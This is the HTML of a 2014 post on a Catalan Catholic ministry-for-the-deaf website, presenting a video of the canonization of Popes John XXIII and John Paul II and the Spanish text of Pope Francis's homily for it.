            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="/ca/qui-som">Nosaltres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Àmbits" class="entry-crumb" href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Has vist la canonització de Joan XXIII i Joan Pau II?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9713" class="post-9713 post type-post status-publish format-standard category-ambits category-sords" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Has vist la canonització de Joan XXIII i Joan Pau II?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-27T08:00:00+02:00" >27/04/2014</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2014%2F04%2F27%2Fhas-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Has+vist+la+canonitzaci%C3%B3+de+Joan+XXIII+i+Joan+Pau+II%3F&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2014%2F04%2F27%2Fhas-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/&amp;media=&description=Has+vist+la+canonitzaci%C3%B3+de+Joan+XXIII+i+Joan+Pau+II%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Has+vist+la+canonitzaci%C3%B3+de+Joan+XXIII+i+Joan+Pau+II%3F %0A%0A https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: center;">Aquí pots veure un esdeveniment molt important, únic en la història de l&#8217;Església, la canonització dels papes Sant Joan XXIII i Sant Joan Pau II.</p>
<p style="text-align: center;">Reviu el que molts van viure: No t&#8217;ho perdis!!!</p>
<p>
<iframe width="425" height="350" style="display: block; margin-left: auto; margin-right: auto;" src="https://www.youtube.com/embed/CoftCRiuPCY" frameborder="0"><br />
</iframe>
</p>
<p style="text-align: center;">HOMILÍA DEL SANTO PADRE FRANCISCO</p>
<p style="text-align: center;">Plaza de San Pedro<br />
II Domingo de Pascua (o de la Divina Misericordia), 27 de abril de 2014</p>
<p>En el centro de este domingo, con el que se termina la octava de pascua, y que san Juan Pablo II quiso dedicar a la Divina Misericordia, están las llagas gloriosas de Cristo resucitado.</p>
<p>Él ya las enseñó la primera vez que se apareció a los apóstoles la misma tarde del primer día de la semana, el día de la resurrección. Pero Tomás aquella tarde, como hemos escuchado, no estaba; y, cuando los demás le dijeron que habían visto al Señor, respondió que, mientras no viera y tocara aquellas llagas, no lo creería. Ocho días después, Jesús se apareció de nuevo en el cenáculo, en medio de los discípulos: Tomás también estaba; se dirigió a él y lo invitó a tocar sus llagas. Y entonces, aquel hombre sincero, aquel hombre acostumbrado a comprobar personalmente las cosas, se arrodilló delante de Jesús y dijo: «Señor mío y Dios mío» (Jn 20,28).</p>
<p>Las llagas de Jesús son un escándalo para la fe, pero son también la comprobación de la fe. Por eso, en el cuerpo de Cristo resucitado las llagas no desaparecen, permanecen, porque aquellas llagas son el signo permanente del amor de Dios por nosotros, y son indispensables para creer en Dios. No para creer que Dios existe, sino para creer que Dios es amor, misericordia, fidelidad. San Pedro, citando a Isaías, escribe a los cristianos: «Sus heridas nos han curado» (1 P 2,24; cf. Is 53,5).</p>
<p>San <a href="https://www.vatican.va/holy_father/john_xxiii/index_sp.htm" target="_blank" rel="noopener">Juan XXIII</a> y san <a href="https://www.vatican.va/holy_father/john_paul_ii/index_sp.htm" target="_blank" rel="noopener">Juan Pablo II</a> tuvieron el valor de mirar las heridas de Jesús, de tocar sus manos llagadas y su costado traspasado. No se avergonzaron de la carne de Cristo, no se escandalizaron de él, de su cruz; no se avergonzaron de la carne del hermano (cf. Is 58,7), porque en cada persona que sufría veían a Jesús. Fueron dos hombres valerosos, llenos de la parresia del Espíritu Santo, y dieron testimonio ante la Iglesia y el mundo de la bondad de Dios, de su misericordia.</p>
<p>Fueron sacerdotes y obispos y papas del siglo XX. Conocieron sus tragedias, pero no se abrumaron. En ellos, Dios fue más fuerte; fue más fuerte la fe en Jesucristo Redentor del hombre y Señor de la historia; en ellos fue más fuerte la misericordia de Dios que se manifiesta en estas cinco llagas; más fuerte, la cercanía materna de María.</p>
<p>En estos dos hombres contemplativos de las llagas de Cristo y testigos de su misericordia había «una esperanza viva», junto a un «gozo inefable y radiante» (1 P 1,3.8). La esperanza y el gozo que Cristo resucitado da a sus discípulos, y de los que nada ni nadie les podrá privar. La esperanza y el gozo pascual, purificados en el crisol de la humillación, del vaciamiento, de la cercanía a los pecadores hasta el extremo, hasta la náusea a causa de la amargura de aquel cáliz. Ésta es la esperanza y el gozo que los dos papas santos recibieron como un don del Señor resucitado, y que a su vez dieron abundantemente al Pueblo de Dios, recibiendo de él un reconocimiento eterno.</p>
<p>Esta esperanza y esta alegría se respiraba en la primera comunidad de los creyentes, en Jerusalén, de la que hablan los Hechos de los Apóstoles (cf. 2,42-47), como hemos escuchado en la segunda Lectura. Es una comunidad en la que se vive la esencia del Evangelio, esto es, el amor, la misericordia, con simplicidad y fraternidad.</p>
<p>Y ésta es la imagen de la Iglesia que el Concilio Vaticano II tuvo ante sí. <a href="https://www.vatican.va/holy_father/john_xxiii/index_sp.htm" target="_blank" rel="noopener">Juan XXIII</a> y <a href="https://www.vatican.va/holy_father/john_paul_ii/index_sp.htm" target="_blank" rel="noopener">Juan Pablo II</a> colaboraron con el Espíritu Santo para restaurar y actualizar la Iglesia según su fisionomía originaria, la fisionomía que le dieron los santos a lo largo de los siglos. No olvidemos que son precisamente los santos quienes llevan adelante y hacen crecer la Iglesia. En la convocatoria del Concilio, san Juan XXIII demostró una delicada docilidad al Espíritu Santo, se dejó conducir y fue para la Iglesia un pastor, un guía-guiado, guiado por el Espíritu. Éste fue su gran servicio a la Iglesia; por eso me gusta pensar en él como el Papa de la docilidad al Espíritu santo.</p>
<p>En este servicio al Pueblo de Dios, san Juan Pablo II fue el Papa de la familia. Él mismo, una vez, dijo que así le habría gustado ser recordado, como el Papa de la familia. Me gusta subrayarlo ahora que estamos viviendo un camino sinodal sobre la familia y con las familias, un camino que él, desde el Cielo, ciertamente acompaña y sostiene.</p>
<p>Que estos dos nuevos santos pastores del Pueblo de Dios intercedan por la Iglesia, para que, durante estos dos años de camino sinodal, sea dócil al Espíritu Santo en el servicio pastoral a la familia. Que ambos nos enseñen a no escandalizarnos de las llagas de Cristo, a adentrarnos en el misterio de la misericordia divina que siempre espera, siempre perdona, porque siempre ama.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2014%2F04%2F27%2Fhas-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Has+vist+la+canonitzaci%C3%B3+de+Joan+XXIII+i+Joan+Pau+II%3F&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2014%2F04%2F27%2Fhas-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/&amp;media=&description=Has+vist+la+canonitzaci%C3%B3+de+Joan+XXIII+i+Joan+Pau+II%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Has+vist+la+canonitzaci%C3%B3+de+Joan+XXIII+i+Joan+Pau+II%3F %0A%0A https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article anterior</span><a href="https://www.pastoraldelsord.org/ca/2014/04/19/setmana-santa-interpretada-en-llengua-de-signes-9/">SETMANA SANTA interpretada en Llengua de Signes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article següent</span><a href="https://www.pastoraldelsord.org/ca/2014/04/27/canonitzacio-dels-papes-joan-xxiii-i-joan-pau-ii/">Canonització dels Papes JOAN XXIII i JOAN PAU II</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/ca/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2014-04-27T08:00:00+02:00"><meta itemprop="dateModified" content="2021-05-31T09:52:46+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/ca/2014/04/27/has-vist-la-canonitzacio-de-joan-xxiii-i-joan-pau-ii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="Has vist la canonització de Joan XXIII i Joan Pau II?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_76e td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_76e" ><script>var block_tdi_2_76e = new tdBlock();
block_tdi_2_76e.id = "tdi_2_76e";
block_tdi_2_76e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_76e","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9713,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_76e","tdc_css_class_style":"tdi_2_76e_rand_style"}';
block_tdi_2_76e.td_column_number = "3";
block_tdi_2_76e.block_type = "td_block_related_posts";
block_tdi_2_76e.post_count = "3";
block_tdi_2_76e.found_posts = "177";
block_tdi_2_76e.header_color = "";
block_tdi_2_76e.ajax_pagination_infinite_stop = "";
block_tdi_2_76e.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2_76e);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_f69" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_76e" href="#">Articles relacionats</a><a id="tdi_4_0b4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_76e" href="#">Más del autor</a></h4><div id=tdi_2_76e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/20/missa-daniversari-del-p-jaume-clotet-i-homenatge-8/" rel="bookmark" class="td-image-wrap " title="Missa d&#8217;Aniversari del P. Jaume Clotet i Homenatge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Missa d&#8217;Aniversari del P. Jaume Clotet i Homenatge" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2024/01/Fray-Ponce-de-Leon-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/actualitat/actualitat-activitats/" class="td-post-category">Activitats</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/20/missa-daniversari-del-p-jaume-clotet-i-homenatge-8/" rel="bookmark" title="Missa d&#8217;Aniversari del P. Jaume Clotet i Homenatge">Missa d&#8217;Aniversari del P. Jaume Clotet i Homenatge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/01/programa-activitats-del-segon-trimestre-del-curs-2025-26/" rel="bookmark" class="td-image-wrap " title="PROGRAMA Activitats del SEGON trimestre del curs 2025-26" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROGRAMA Activitats del SEGON trimestre del curs 2025-26" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/03/1569-895-1616233037-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/actualitat/" class="td-post-category">Actualitat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/01/programa-activitats-del-segon-trimestre-del-curs-2025-26/" rel="bookmark" title="PROGRAMA Activitats del SEGON trimestre del curs 2025-26">PROGRAMA Activitats del SEGON trimestre del curs 2025-26</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/01/el-video-del-papa-videos-subtitulats/" rel="bookmark" class="td-image-wrap " title="&#8220;El vídeo del Papa&#8221;: VÍDEOS SUBTITULATS" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;El vídeo del Papa&#8221;: VÍDEOS SUBTITULATS" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Papa-176x150.jpg"  width="176" height="150" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/actualitat/" class="td-post-category">Actualitat</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/01/el-video-del-papa-videos-subtitulats/" rel="bookmark" title="&#8220;El vídeo del Papa&#8221;: VÍDEOS SUBTITULATS">&#8220;El vídeo del Papa&#8221;: VÍDEOS SUBTITULATS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_76e" data-td_block_id="tdi_2_76e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_76e" data-td_block_id="tdi_2_76e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-7" class="widget_text td_block_template_2 widget custom_html-7 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTE -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/ca/contacte" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTE</span></a></div></div></div></aside><aside id="custom_html-8" class="widget_text td_block_template_2 widget custom_html-8 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COL·LABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/ca/donatius" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIUS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_afa" class="tdc-zone"><div class="tdc_zone tdi_6_973  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_973{
                    min-height: 0;
                }
</style><div id="tdi_7_1e3" class="tdc-row"><div class="vc_row tdi_8_0ff  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_0ff,
                .tdi_8_0ff .tdc-columns{
                    min-height: 0;
                }.tdi_8_0ff,
				.tdi_8_0ff .tdc-columns{
				    display: block;
				}.tdi_8_0ff .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_2cc  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_2cc{
                    vertical-align: baseline;
                }.tdi_10_2cc > .wpb_wrapper,
				.tdi_10_2cc > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_2cc > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_2cc > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_c73 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_c73{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
